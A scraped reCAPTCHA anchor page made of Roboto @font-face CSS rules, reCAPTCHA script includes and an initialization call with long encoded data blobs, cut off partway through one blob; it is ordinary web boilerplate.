U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C9OehKR4fh8MHNEdknTO8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C9OehKR4fh8MHNEdknTO8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C9OehKR4fh8MHNEdknTO8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22bFdqTV7ChlDCjl7Cl8KfwoLCicOBO8OrScOtwokHDMKVwpBLw6h7woBOwrJeO8Ozw7rCpiHClMKnf3cXG8KhwpbDtBBTwoNgeMKdAsOndyLCgXRpBFPCuhBbw5YUc8KaE8KDw5zDp23ClQXDgMK7ecO5wpTCpW/CkULCsEPCnB5aKsKvwqHCnCU6wr9fw6zCtmNADU0kBA0KwrjDozbDtsOZSh7CssOqWBdawpY9wqNSwpFgwr3Dn3gJw7LDoR/Cn8OvL0XCsC41wozClDgGKUTCrAgUcMOEUFjCgHERw77DqsKkwr43dVbCrU0LM8KHFcOvwoTDvRrCuFDDrMOMRMKcw7fCm8O7w7VyMR/DuMKEbsKhw6R5AMOdw5s0wqTCm8KOHMKrw4UHw74Rf8OWT2TCs8O+wod3w4zCqsKKw7fDh8O7LRvDnsKHMj/CpV7CpHLClMKtw44WesOhWUxfJSl2J0EKw6fCoSE+w5bDqmrDksOWwp8Sw5vCtW4fLD3DuE8HF1PDiBUPw4oPORnCpcOdwpDCnyxYw5plw6DDl8KwwoPCt3HCocOYwroPwoXCpcO9aMKjOg0Aw78LBcKzWcKVXi5IWsKkwp/CoT3Dmlpvw6BRI8K4w73Dn8OSw4JpWMOnw6jCk0LCnkguQ2Qgw4tnAlLClMK9w7FGMihIdUsdwptsw6YAAcKaHC9VwoAow7tiYTrDvMOxwqxFw4TDjmJOXsOrbUd/SsOCw7/DvsOuKMKNGcOzZcKKw60bNFxOwoJHC3HCnSbCl8Khw64xwrcqwqspG07CpsKvZxYzwrDDmsKCwokKwr3DjsOHw6ptbQ4Bw6ICw5LCosKXasOBwqRbccK8w65bOcOIw6FaLj3ClUXCuy7CksKSS8O5w4bDqyx2w4Ytw40+wrF4w61Mw6JMwqUHwpTCqwDCgh/CsADCjmViwotxZcKawoJkEyhdERQ4w5NtwpEPwrHCn0JAcsK0fsKkQ8OXw5rDm2RPLMOIwrvCtsKNw4rCi8K9w6vDqWFQwr4/DgbCsMKVw7JJOsKaQWVIwrg5ZcOAwpHClmsowo/CvWnDlcOaw6kZKDPDmMKxwp0qWjnDmcOaGsOEa8OVw4MEw5EtNx3DlMO1PsOgA8OoLG7DpUMow5bChsOKD07CiV7Ckid/w7XChCETHsO+McOpwpLCjlYdwoPDl03DpnbCuW3DkG7CoTjDjsK5wokFYMKvYnfDlQzCocOvecODTHLDn1TCvnXDvhTCnsOvKzN1wrhqw7HDvcKpw4/[base64]/ChmZ1YsKNwqDDrcKkNBlhO8Odw69ZwoXCusK9DmDCnmrCu8KUwrRcw6PDh8KqcMKwYi3DmMO8HHXCh8OVwonCs8KnwqVHw6rCqsObDsKmDsKeWUzDtcOmJcKYwrwkVDpbw7DDhMOQCVg4W8OIw7g6wofCicOhBsOGw7Y7wocJSXBLw6RJw6V4Bxp4w74Uwo/Cp8KEworCo8OyCVvDl2HDjcOnw78Fwqlywqodw7Apw7pywrHDm8KlbcKwRsOCS0o5wqfDk8Kbw5bCisOGwrkmw5PCh8OdYhMQGMKgesObA0Eowo3DmMKvNsOPZxg9w7XCiUrCkVF4BsKAWwd9w4XCn8Kvw5vDhVp/wrQvwp3DmCXCqiDCqcOpwq7CtSVHUsKfwp/DhDjCqyoDw5dkwpPDusOKNA5ww64JwpzDgsKcw4IREX7Dg8O/KcOPEMK+IE4hSww+PMO/w78FEhfCoMKGe8KpXsKuwrbCqMOfwoFyMcKyFMOeLX5nTcKLd8K2P8Kgw4g5H8OLwprDosK/[base64]/Di8O8DcOnwrBOOcOBF3XCjMKBwpLDsB7Cg0RnwoZAEncMSU4kwrYrwonCqkFpI8Kgw4hULMK7wqvCosOvwr3DlShOwr8mw4s3w79KYCPDgzc+IcK1wrTDpD3DnwdBV1HCvsOlEsKdwpjDvVrDs39iw7ROwoPCiAHCq1/ChcKDTcOnwrI2fULCn8OyTcK3MsKLXcO/CMO0FcK2w47Cql9vw4pTem4mwoBLwoQ9Cl1gIsKJNMOOw7zDkMKuCnLCijNtWCDClUvDq3rDvcK3SMKdCmLDnTMeXMKLw4rDlsKZwqI4SHhkwpYEYn3CrEBSwrxXw5t/wqDCn1vDiMO9wpLDvWXDjU1CwrDDrMKyU8O+Nk3Dn8K9w4oQwpvChUIjfcKAO8Kzwrkhw5wNwpEKK8K8YDgXwo7Dg8K0w4bCgWfDisKUwoAiw4gce0sUwoA+DlNoVcKzwrvDogrClMO4JsO3wqpEwobDtDR/wp/DjcKlwrdABMO2TcKBwq1Fw7bDo8KUW8KsFAAow54Jwr7CvcOTEsOxwrXCrcKiwoPCrRgmE8K8w74wRAhNwqfCij3DthjCr8KRa2rCkQzCqMKLLxxReTMhcMKsw71XwoNWOi/[base64]/DnsOfwqvDgcOCEAfClnzDpjPCnsOmwqQWE3XDpsOFw79jw5/DpXgKFsKiw5csJz7DllxDwqDCu8KbOMKKaMK2w4gEbsO1w7HDs8OKw41pdsOMw7fDnwA5GMKJwrjCtgrClMKXX0BOe8OXcsK/w5RGJcKHwoIeAXslw4U3wqwNw7rCoSHDmcKyMFgGwoUkw7ECwp0Rw4xzA8KAbcKNYMOZwo4Aw5QUwrfDvjwqwo13wqnDrC/CnyMgVQpow5Z2KsKSwrXCu8OiwpvDlsK0w7QZwp1tw4ksw6o5w5XCvlXCrcKJDsKaZ3dZWcKFwqRKZcOuDQR4aMKRaT/Cu09WwqVQF8KGOWTCpTHClcK7GcOqw6rDt2TDrHXDnQFJbsOww4jCs35/[base64]/CpMKbQE7DikvCtH8Aw7XDqihHO8KFwpfCpXTCoBZtw7gQwq3CgRHCuR3ClkvDrcKWA8OFw49Ie8OHOE7CpMOkw67Dmk0gNsOgwoXDiXLCvTduAsKecFbDrMKQNiLCiSrCgsKcNsO9wrZdKSPCqxbCjxhmwpPDvnXDlcOiwqwpVR5xSkZkCR1JGMO3w4krUUnDlcKPw7/ClMONw7DDuEHDpMOFw43Dp8OEw68iP2vDn0sFw5DDncOwNsOlw6bDih3CiEE5w6ABwr9yQMK+wpDCp8OCFgUreWbDozFTwrHDt8Ktw7lgcmbDiFd8w7BYbcOawrLCl0Eew4lwesKIwrBUwp9ueSdOwq4xIx1FIwPCicONw7g6w5PCtGRBW8KXa8KXw6RNIk/DmzA0w7QyA8OMwrFWKRzDo8O3wqQKQVoewqzCs3Y1MHwFw6B/UMKnZcOvNXp4f8OuPyTDp33CvBklOgpXd8KIw7LCjWtrw70qLk0swr9fakbChk/DiMKTNXFZNcOIWMO7w54lwrDChcOzWGZ8w6LCpHh1wo1HBMOAdA4ccAtgfcKGw4PDlsODwobDicK5w6d0w4d+EUHCp8K/RXHCuQhtwodibcK7wr7CqMKVw7zCnsKvwpM8wo9cw6zCgsK+dMKHwoDCpA84UmzDncOZw7RPwo8awosfwrHClh4cWgIdDl5WS8O8D8KbbMKpwpzCgsKOZ8OBw7NRwop/w6o5NgDCl0wfVFnDlBPCqMOSw4nCunNVcsOKw7rCs8K4VMOow6fCjlViw6LCq3Uaw6pLFMKLKWTCgVVJXMO4DsKLKsKww7crwo0hLcK/w7nCkcKNFUTDicOOw7rChMKywqRBw7IgCkgvwrzCu0RcbMOmecK/[base64]/CklHCmsK5w6vDhcO0esKaw61wwo3DqMOOwoZrwo/Cu3LDogrDtW8qwrPCpkzCkiIofMOyXcK/w7xlw53DhMOAbMK9FH1qdMOHw4bDgMOjwoDDjcKpwo3CjsKzf8ObTTPCgxPDrsOvw6vDpMOLw4TCicOSUcKgw40zWD1hMALCucOhasOGwpxEwqUdw4PCg8K4w5E4wpzDnMKjbsOMw7Nvw4oZSMKjeQTDuCzCuVAUwrXCnsKxTz7CsUg/CEDCo8KOVMOLwp93w5fDgsOWeTMUcsOXI0xtS8O6eH/[base64]/[base64]/DrQEDwr9fwqTDh8KkCcKNdsOMe8KFwpQaw7UvwqUYwqgWw6zDolLDmsKjwrnDgMKbw7bDp8OKw5JKHwvDqE9xw7AzPMOQwrRuX8O3Pw5GwohIwpQwwpvDkGLDhCDDrGXDl0w3dgZRFcK6fhvCncO5wopFL8OJJMO1w4LCukjCsMO0e8Ksw5U/wqIcJFQzw6Fpw7YqHcKvOcOuVkE4w5/DlsOcw5PCscKWPsOew4PDvMOcVcK5OkXCojfDkBfDv0LDkcOgwqbDgMOWw4XCkD5qLDINXMKTw63Cpi1+woxSSyXDuX/Dn8OHwqnCqD7DmkPCrcOMw53CgcKkw7PDpXgXScOJFcKtM2rCi1jDvjzClcO1RjjDrjJJwq4Ow4bCnMKLV2Aaw6Avw7PCpWPDhAjDhxHDo8O8TgHCsmkNAkRtw4A/w5/Cj8OPRQpEw64nakoGbFA3ORfDp8KowpPDmVLDj2ETMQ1pwqXDtXfDnzvChsKlLUrDs8OtTTTCo8K8HDcFAxhdBjBMFknDoxkIwrZdwoEYFsOuccK1wpPDlzBBKMO8ZkrCtMKCwq/[base64]/DmX55wpE8e8KAERDDjMKFw7V+wr7DssK7CcOYw49eacKEGcOHw5Epw6xkw5nCrsO6wr8Jw5DCjMKAwofDj8KiEcOtwroBXwx/ZsKGFUnCsGHDpG3Do8KeIw0OwqRlw74ew7LCkTFew6rCp8K/wrYEGsOFwp/[base64]/DqRAHw7LDpmvDtWMgw5lwVxNOfTgUw7pNfVtcw7fDmwF8B8OWBcKbTwUVHEXDrMKSwoxVwp/Cu0ofwrjCpRJoS8KeQMK1N3XClGzCosKxOcK1wrzDv8O2GsKjRsKXBAJmw4dhwqPClwhkW8OZwqgWwqzCnMKqEQLDk8Oswo18J1TCmD5xwobCjlDDtsOUdcO3UcOjRMOZCB3ChFk/[base64]/DjMKAAjrCtsKlwq5jwrQtw5TCpEFHw7U+aSc5w5/[base64]/[base64]/[base64]/d8KsUDoCwpd4Cys6WnEiGXs5wrTDk8KFwqPCtlDDpyEww6c3w6zDuH3CmcOcwrkDPC5PFMOhw4DDk0xGw7nCu8KKYgrDn8O1OcKqwqsUwq3DrGAcbw83YWHCsl5SIMO4wqEew6pawqxrwqzCssOjw6BUflQyOcKow4pDU8OdfsOmUT7CpRoow5/DhmrDpsK2CXTDlcOnw53Co1Yww4nCj8OZWsKhwobCo05bMi3Co8OWwrjCh8KvZSF5b0kvR8Klw6vDssKqw77DgE/DmjPCmcK4w4vDmAs1a8KTOMOLcgx5bcOXwp4wwp0TRlfDvsObSCZnNcK7wr3DgjVgw7dtAXw7ZBDCsn7DksKIw6bDqsO2PFPDlcK2w67CmsKsdgt+Mn/CmcOgQ2DDvSk/wrxTw6xgC1HDvcODwoR+L3ZrIMKlw5wDIMKaw5gzHVZnJwrChwQzR8Kvw7FCwq3Cr2DCoMOWwp9+SsK1Yn0pc1A7wr3DlMOfRcKTw67DgyReZm/CgHExwpBswq/DkWJODy9swobCoTQvZSFhD8OmLcOEw5c+w67DiwbDoWBMw4LDhikHw7HCgR04OMOUwqNyw5TDnsOow6jCosKQEcOkw47CjGIZw68Lw4s9H8KpDMKywqY5dsOhwowTwoQ/ZcKRwokIHGvDs8OVwpt5w7ksaMKQGcO6wozCmsOWaxtecgHCtV/ClzDDmMOgBMOJwrHDrMOUPA5cLU7CnlwTGgBmFMK0w441w7ATWmkCHsOUwoQ0d8OQwohRbsOiw5oqw7fDk3zCjQwNPcKawqDChcK/w4DDi8Oqw4HDrMK6w5TDnMKpw6pMwpUxJMOvMcKfw7BZwr/CqyVtdEcbKcKnCWd6OcKtNCPDq2RVWVQgwqXCncOkw5bCnMKORMOIJcKpVX5Iw4tbwrzCoWgyfcKqQkLDoFLCoMKsNUTDu8KTasO3cgdLFMOtJ8O3HnXDngsnwrZuwop8fsK/[base64]/[base64]/DjsK/bsK1CHUhUXtIYlXCuMKJw70CwoBQHQlKw5fCgcOJw4jDiMKWw7PClTAFBcODIyHDvApHw6fCucO8ScKHwp/[base64]/Ct8OIw7TCjMOdZsKmCGfCpMKvw7jCqQUlN3nDo0TDgSXDlcKUXXdVc8K8EsOWMHAIJB8Lw6xZSR/[base64]/DviDDh31qRsO/w4RMK8KMJk4Vw4zDv8K7NwZ7fcOofsKLwrrCqSLCuiMsMl5uwp7CgEDDtGLDmyxkBQJVw4rCkVTDs8O0w5crw4hbc3low55mFn9UAcOLw7cbw6RCw49xwpnCv8Kwwo3DikXDuBnDjcOVc3tNHSPCpsO/w7zCv2jDkHBZWHbCjMKqX8OiwrFkTMK6wqjDt8KqC8OoXMO3wrN1wp1ow7gYwo3CuErCi2QlQMKJw79Fw7MSdg5Ewp0kw7XDh8Kjw6HDu3J5fsKsw6jCqEljw4jDp8Kzc8OoT13CgRDDkjnChsKhSE3DnMOwcsO5w6ReUyocTBDDvMONZW3Dp0k1fz1kPQ/CpGPDssOyPsODJMOQU33DjGvCqxPDkwhxwqIAGsOtTsOIwqzDj0oUSCjCrsKvOA5Aw6ltwq8Lw7U7YD8uwq4Xa1TCpArCqk1IwoDClMKOwoAbwqHDicO/eFZwVcObWMOQwr1xccO9w4t4Ln4/w7fChi8+XsO5dMK4HsOnwrAWYcKAw4DCvTkqFAQocsO+AMKxw5kuM2/DlGI6bcOBwrrDklHDuxdkw4HDtxnCkMK/w4rDuBMUGnoIDMOAwphOTMK0wrPCqMK/wp3Dt0AAw55oLwE0HcOdwojDr3E1ZcKlwr/ClQN1HXvCiAkUQ8OhUcKrSwfDvcOgcsK1wpUYwoXCjinDoCRjFBloEH/DrsOQE3bDpcK+IMKgKmAZb8Kdw6hNHsKXw691w4DCnxPCt8K6anvClhPDv0PDn8Kjw5h3Z8KSwq/DrcKFOsO8w4/[base64]/DvMKkwrjCuMOoH8OvTsO1FnjDqWzCl8OIw4LDsMKAEinCrcKvTsKWwqDDgAzDscO/ZsKuDGxRSh0nL8Knwq7CjH/CjMO0KcO0w6XCrhvDscOUwr9/[base64]/CkMOhwofCrxpQwrExYmUWwp8Ew6XCtMKOwqxewo3CgsOuwpFwwo46wrN5BmnDkT5VFiRFw6oBVGJxHsKzwoDDuglvNHUmwrTDjcKAL18mNXA8wpnDt8Kpw5PCr8Opwo4Jw7PDjMOFwpNzecKdw7rCvsKawq3Dkgp9w5/[base64]/Cm3zDlnbDgMONfcO5EcOYwpJ9GMK/RsKUw7APwqLDgkxQwokCAcO8wq3DmcOAa8OuYcOnSDvCiMKydcODw6dgw7FSFWwhJsOpwq/CrH3CqXnDq2TCj8O+w7JIw7FAwqrCoiFGAlt9w4BjSm7CsykWbj3CpxjDtU9mCQcTG1DCocOhLcOBb8K5w7rCsjDDpcK4H8OCw4Z2eMO/[base64]/DmyrDq8KDwrfDqUzChUbDicKQwrTCuCvDvQHDuybDrcOVw4LCu8KeP8Krw4R8YcOsb8OjKcOaJcONwpwww65Gw67DicK3wodCFsKvw7zDpSFFScKww5RrwqESw5tew5JgeMKMCMOGHMOzLkwraRghcy7Dth/DsMKEDcOmw7x5RRMWIcOywo/[base64]/YxEnwrfCtWLDlk/ChQbCgsKXwokxwqokw6ZQcXB+KgXDpnAtw7AUwp1+woTChDPDjXPDgMKQGX1ow5LDgsKXw4/[base64]/[base64]/DpsKMejMcTVHDhQHDlMKRe0cDJMKnVcOtw7zDv8KNKMKGw6lUPcKSw7sYDcOzw5bClBx0w5XCqMKUe8O/w78RwpRRw7/CoMOif8K7wrdGw53DksOXV1LDj3d5w5TCjcO9TyHCmGXDuMKAXMOocxLCncK4ZcOHXT8uwrVnT8K7cGgiwoQfaDNYwoEJwoUVIsKnPsOkw6tseUHDm3rCvTwZwqTDjMOwwoBMZ8Kvw5vDsgrDnCjCjktAFMK3w7HCsxjCvcOaJsKpIsK3w5Q9wqZUAmFHOlzDqsO5MG/DgMOrwrrCvcOpJkAMScK8w6IOwojCoGJ2ZwBGw6Q3w5QwHmBQVsOLw7lxAFvCjEXCujcawpDDssO3w6AMw6/Dgw1Nw4zCgsKITMOLOk0RU1AOw5LDuwrDnW9CahDDuMOGF8Kpw6Eww6NFJMKOwpTDuizDqSFWw6AueMOLc8K+w6zCk1JiwokrZgbDucKRw7HDvWnCq8OowoB5w70OUX/Ch2MHVVDCj33ClsK7KcOxHcK/wrLCpsKtwppXPsOgwqdVR2zDv8K9fCvCjyQEA0PDisOSw6vDr8OPwqVawr7Ct8Khw5tDw6IXw4gcw4vCuAwUw6E/[base64]/[base64]/[base64]/Cg1wRw4TDi3kMTRzCg8OMwqc7WMOAwprChMOCwq5oKlPCtnoTH3pZBMO8DUhWQWrCp8OBSR1LYFdpw4jCoMOzw5vCtcOuemEwJsKKw5YOw4gbw6DDv8KkZBDDq0QpbcKcABjDicKoMQXDhsO1EcKxwqd8wq3Dnx/DvlvCmVjConXCgWHDlsOtNlsuw71vw7IkHcKYZ8KqPD5YGDPChHvDoSzDi1DDhGPDiMKlwrFXwr3CrMKREVTDuhrCusKeLwTCi0bDqsKdw44BMMK9E0p9w7/DknzDsTzDs8KyHcOdwrjDuSMyGnrDnAvDtXnCggIBYDzCucOkwptAwpHDgsOoZU7Cr2ZVFlTClcOOwpzDgBHCoMOLPVTCksOmCCNqw6FCwonDtMK8Nh/Cp8OtJkwiV8O5YgvChSHCtcK3K0HDqygKEsOMwpPCjsOmKcKTw6vCvltFw6Jdw6pwEzbDlcOvF8Oxw6xxABU5FG5Xf8KICikeYQ/[base64]/DnMO1WsOOwqnCtcOJwqB2w7DDqsOxSWnCgxl5wr/Di8KYw4U6V1/ClcOCeMOEw6tELsKPw4DCtcONwp3Cr8ODE8KYwoLDmMKCMRhCRVV7ZGwMw7AgRwRwVVQCNcKUMsOtRXLDq8OhATkEw7/[base64]/[base64]/CvDE3w4fCqBhHOlfDvhU4RlfDmE4jw67Cm8OiPMOxwpbCl8KVMsKKIsKvw7ljw7s7wpjClD3DsRArwqTDjxFJw6/DrA3DqcOmYsOmO19/PsOrLCAjw5vCvMOVw7pGRsKqfXPCkjzCjBLCkMKLJTR5W8OGw6fCkinCv8O5wpfDuW8TUGLChsOyw67ClcOow4DCpwpAwoLDl8Orw7MTw4czw54nMH0Gw6TDpMKgCVnCu8OWHB3Du0bDqsOPAlVgwo8mw4lYwpZ/w73Doykxw4YaD8O5w4Eewp3DrVprZcOowq3Do8K8CsO3UCRodVQ3ezPCnMOxY8KqDcOww5EHUsOCP8OoT8KAG8KrwrDCn1fCnCtqHlvCmcKcTG3DgsOvw4nDn8OAUC/DrcOrUC9ffnvCv3VgworCg8Ozc8OKeMOMwr7Csw7Cmk4Bw4nDrcKqCDHDpFUKXRzCn2I0CxpvQXHChUpxwpxUwq1DcwdwwpZudMKYfMKUM8O4wprCh8KKwqvChk7ClG1vw5h3w5BZMzvCvHbCoEEBI8Oow4MGXGXCjMO/[base64]/[base64]/DnMOeA8OawoHDlgQrw